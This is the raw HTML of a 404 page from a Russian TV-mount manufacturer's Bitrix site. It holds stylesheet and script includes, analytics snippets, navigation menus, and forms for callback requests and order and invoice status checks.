

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.kreplenie.tv/napolnaya_stoyka_dlya_tv_stella_2_s_polkoy/
body_size: 15143
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s1/2019_temp/kernel_main/kernel_main.css?164328708538240" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2019_temp/template_7ca6cc269ab1983042c869c8200542f9/template_7ca6cc269ab1983042c869c8200542f9.css?16432870154392" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769276755','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e31c6f9d3652e5c9a4f791baac7b5a71'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/kernel_main/kernel_main.js?1643886678242606"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?154791983570214','/bitrix/js/main/core/core_ajax.js?154791983520978','/bitrix/js/main/json/json2.min.js?15479198353467','/bitrix/js/main/core/core_ls.js?15479198357365','/bitrix/js/main/session.js?15479198352511','/bitrix/js/main/core/core_fx.js?15479198359592','/bitrix/js/main/core/core_popup.js?154791983531170','/bitrix/js/main/core/core_window.js?154791983574917','/bitrix/js/main/utils.js?154791983519858','/bitrix/components/bitrix/search.title/script.js?15479198336196']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15479198352854','/bitrix/js/main/core/css/core_popup.css?154791983533075','/bitrix/templates/2019_temp/components/bitrix/search.title/visual2/style.css?15507391153445','/bitrix/templates/2019_temp/components/bitrix/breadcrumb/main/style.css?1547919855448']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (! cookie || cookie.EXPIRE < BX.message("SERVER_TIME"))
							{
								var request = new XMLHttpRequest();
								request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
								request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
								request.send(
									"SITE_ID="      + encodeURIComponent(BX.message("SITE_ID")) + "&" +
									"sessid="       + encodeURIComponent(BX.bitrix_sessid())    + "&" +
									"HTTP_REFERER=" + encodeURIComponent(document.referrer)
								);
							}
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/template_52cfecdef0af75dd929f49364d1ac48d/template_52cfecdef0af75dd929f49364d1ac48d.js?16432870156636"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c2496b94cd4e9a6835e366fdfb40e2aa"]); _ba.push(["host", "new.kreplenie.tv"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://www.kreplenie.tv/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMQEBMTgwMDM4MDc1NQEvAQEBAg%3D%3D&k=2c610a5eedbbc92adbce857fa3805b91';
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>404</title>


	<meta http-equiv="Cache-Control" content="max-age=3600" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
			<meta name="robots" content="INDEX,FOLLOW" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://livedemo00.template-help.com/magento_58050/js/blank.html';
    var BLANK_IMG = 'https://livedemo00.template-help.com/magento_58050/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--[if lt IE 10]>
<div style=' clear: both; text-align:center; position: relative; margin: 0 auto;'>
 <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode" style='display:inline-block; margin: 0 auto;'><img src="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/images/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a>
</div>
<style>
	body {	min-width: 960px !important;}
</style>
<![endif]--> 
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/aw_blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/livesearch/livesearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/productlistgallery/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/youama/ajaxlogin/ajaxlogin.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/font-awesome.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/material-design.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/fl-justicons.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/global.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-nav.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-account.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/footer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-product.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/product-list.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/account-reviews.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalogsale.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-compare.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-multi-address.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-onepage.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/cms.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/configurableswatches.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/contacts.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/pricing_conditions.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/customer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/review.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/search.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/tags.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/wishlist.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-msrp.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/superfish.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/camera.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/easydropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/googlemap/tm_googlemap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/unite-gallery.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/skins/alexis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/specialpricecountdown/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/bxslider/jquery.bxslider.css" media="all" />
<link rel="stylesheet" href="/library/jquery-ui-1.11.2.custom/jquery-ui.css">
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/prototype.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.mask.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/script.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/ccard.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/validation.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/js.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/form.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/translate.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/cookies.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/enquire.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/app.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/minicart.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm/productlistgallery/thumbs.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/jquery-ui-1-10-4.js"></script>

<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/ajaxlogin.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm-stick-up.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/owlcarousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/front.js"></script>
<!-- <script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.easydropdown.min.js"></script>
--><script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.animateNumber.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.reel.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/theme.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/product.js"></script>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic,700italic&subset=latin,cyrillic" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/rwd/default/css/styles-ie8.css" media="all" />
<![endif]-->
<style type="text/css">
.icon-owl{
	width: 50px;
	height: 50px;
	margin-left: 61px;
}   
.icon-1{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 150px 0;         
}
.list-1-item a:hover .icon-1{
	background-position: 150px 50px;         
}
.icon-2{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 50px 0;         
}
.list-1-item a:hover .icon-2{
	background-position: 50px 50px;         
}
.icon-3{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 100px 0;         
}
.list-1-item a:hover .icon-3{
	background-position: 100px 50px;         
}
.icon-4{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 200px 0;         
}
.list-1-item a:hover .icon-4{
	background-position: 200px 50px;         
}
.icon-5{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 250px 0;         
}
.list-1-item a:hover .icon-5{
	background-position: 250px 50px;         
}
.icon-6{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 350px 0;         
}
.list-1-item a:hover .icon-6{
	background-position: 350px 50px;         
}
.icon-7{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 0 0;         
}
.list-1-item a:hover .icon-7{
	background-position: 0 50px;         
}
.icon-8{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 300px 0;         
}
.list-1-item a:hover .icon-8{
	background-position: 300px 50px;         
}
.icon-9{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 400px 0;         
}
.list-1-item a:hover .icon-9{
	background-position: 400px 50px;         
}
.level{
	display: inline-block;
	vertical-align: middle;
}
.fa-margin{
	margin-top:-40px !important;
}
.top_search input{
	color:black;
	border:none;
	width:50%;
	background-color:white;
}
.search_box{
	width: 57%;
	margin-left: 357px;
	border: 1px solid #d7d5f5;
	border-radius: 13px 13px;
	padding-left: 14px;
}
.skip-content {
	display: block;
}
.camera_caption.fadeFromLeft > div{
	background-color: #0003 !important;
    padding-left: 29px !important;
    padding-top: 32px !important;
}
.camera_caption.fadeFromLeft{
	top: -200px !important;
}
.camera_thumbs_cont{
	visibility: hidden !important
}
</style>
<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/man';
Mage.Cookies.domain   = '.new.kreplenie.tv';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
</head>
<body class="ps-static  cms-index-index cms-home">
	
	<div class="wrapper ps-static en-lang-class">
		<noscript>
			<div class="global-site-notice noscript">
				<div class="notice-inner">
					<p>
						<strong>JavaScript seems to be disabled in your browser.</strong><br />
					You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
				</div>
			</div>
		</noscript>
		<div class="page">



			<!-- Ajax Login -->
			<div class="skip-links2"> <span class="skip-link2 skip-account2"></span></div>
			<div id="header-account2" class="skip-content2"></div>
			<!-- End Ajax Login -->

			<header id="header" class="page-header">

				<div class="header-row-background">
					<div class="container">
						<div class="header-row">
							<!--login -->
							<a class="link-log log-in" title="Личный кабинет" href="/lk/">
								Личный кабинет
								<span class="fl-justicons-download131"></span>
							</a>
							<!-- end login -->                
							<div class="header-switchers">
							</div>
							<!-- Top Links -->
							<div class="top-links">

								<div id="" class="top-links-inline">

									<div class="links">
										<ul>
											<li><a href="/" title="Home">Главная</a></li>
											
											<li><a href="/about/">О компании</a></li>
											<!--  <li ><a href="https://livedemo00.template-help.com/magento_58050/checkout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
											<li ><a href="/contact/" title="Контакты" class="top-link-checkout">Контакты</a>
											</li>
											<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
											<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
											<!-- <li class=" last" ><a href="/faq/" title="Blog" >FAQ</a>
											</li> -->
										</ul>
									</div>

								</div>
							</div>
							<!-- end Top Links -->
						</div>
						<div class="header-row top_search skip-content skip-active" id="search-dropdown">
							
								<form id="search_mini_form" action="/search/index.php">
		<div id="title-search" class="search_box">
			<label for="search">Search:</label>
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="input-text required-entry"/>
			<button type="submit" title="Search" class="button search-button"><span><span>Поиск</span></span></button>
		</div>
	</form>
		<script>
		BX.ready(function(){
			new JCTitleSearch({
				'AJAX_PAGE' : '/404.php',
				'CONTAINER_ID': 'title-search',
				'INPUT_ID': 'title-search-input',
				'MIN_QUERY_LEN': 2
			});
		});
	</script>

						</div>
					</div>
				</div>

				<!-- ************* Container for Mobile ************* -->
				<div class="mobile-menu-icon material-design-menu55"></div>
				<div class="skip-container mobile">
					<!-- Search content -->
					<form id="search_mini_form_2" action="/search/" method="get">
						<div class="input-box search_box">
							<label for="search">Поиск:</label>
							<input
							id="search_2"
							type="search"
							autocomplete="off"
							name="q"
							value=""
							class="input-text required-entry"
							maxlength="128"
							placeholder="Что ищем?" />
							<button type="submit" title="Search" class="button search-button">
								<span>
									<span>Поиск</span>
								</span>
							</button>
						</div>
						<!--    <div id="search_autocomplete" class="search-autocomplete"></div>-->
						<script type="text/javascript">
    //<![CDATA[
   // var searchForm = new Varien.searchForm('search_mini_form_2', 'search_2', '');
//        searchForm.initAutocomplete('//', 'search_autocomplete');
    //]]>
</script>
</form>
<div class="sort-search"></div>
<!-- end -->

<!-- Account content -->
<div id="header-account">
	<div class="links">
		<ul>
			<li><a href="/" title="Home">Главная</a></li>
			<li class="first" >
				<li><a href="/about/">О компании</a></li>
			</li>
			<li >
				<a href="/news/" title="Новости" class="wishlist-link">Новости</a>
			</li>
			<li >
				<a href="/client/" title="Клиентам" class="wishlist-link">Клиентам</a>
			</li>
			<!--  <li ><a href="allegri.topcheckout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
			<li >
				<a href="/contact/" title="Конткты" class="top-link-checkout">Контакты</a>
			</li>
			<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
			<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
<!-- 			<li class=" last" >
				<a href="/faq/" title="FAQ" >FAQ</a>
			</li> -->
		</ul>
	</div>



</div>
<!-- end -->
</div>
<!-- ************* End Container ************* -->
<div class="container">
	<div class="page-header-container">
		<!-- logo -->
		<h1 class="logo">
			<a class="logo-link logo" href="/" style="width: 307px; margin-right: 26px;">
				<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt="Производственная компания Аллегри" />
			</a>
		</h1>
		<!-- end logo -->

		<div class="f-right">
			<div class="custom-link-top compare">
				<a  title="" class="" href="/client/">
					<span class="custom-link-count"></span>
					<span class="custom-link-icon fa fa-font"></span>
					<span class="custom-link-name">Получить<br/>артикул</span>
				</a>
				<div class="id-block id-block-content">
					<div class="youama-window-inside">
						<div class="youama-window-title">
							<h3>
								Обратный звонок
							</h3>
						</div>
						<form action="#" name="checkinfo">
							<div class="youama-window-box first">
								<input type="hidden" name="type" value="call_back">
								<div class="youama-window-content">
									<div class="input-fly youama-showhideme input-user">
										<label>ФИО <span>*</span></label>
										<input type="text" placeholder="ФИО" class="youama-email" name="fio" value="" required="">
										<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-phone">
										<label>Телефон<span>*</span></label>
										<input type="text" placeholder="Телефон" class="youama-password" name="phone" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-email">
										<label>Электронная почта<span>*</span></label>
										<input type="email" placeholder="Электронная почта" class="youama-password" name="email" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-message">
										<label>Комментарий<span>*</span></label>
										<textarea placeholder="Комментарий" class="youama-password" name="comment" value=""></textarea>
									</div>
									<div class="input-fly youama-showhideme ">
										Отправляя запрос, я даю свое согласие <br/>на обработку персональных данных.
									</a>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button checkheader">
									<span>
										<span>
											Отправить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>  
		<div class="custom-link-top compare">
			<a  title="" class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-acceptance"></span>
				<span class="custom-link-name">Проверка <br/>заказа</span>
			</a>
			<div class="id-block id-block-content">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
							Проверка статуса заказа
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_project">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер заказа <span>*</span></label>
									<input type="number" placeholder="Номер заказа" class="youama-email" name="project" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Кол-во единиц в заказе<span>*</span></label>
									<input type="number" placeholder="Кол-во единиц в заказе" class="youama-password" name="count_in_project" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Проверка счета -->
		<div  class="custom-link-top wishlist">
			<a class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-clipboard66"></span>
				<span class="custom-link-name">Проверка <br/>счета</span>
			</a>
			<div class="id-block id-block-content block_bill">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
							Проверка статуса оплаты счета
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_bill">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер счета <span>*</span></label>
									<input type="number" placeholder="Номер счета" class="youama-email" name="bill" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
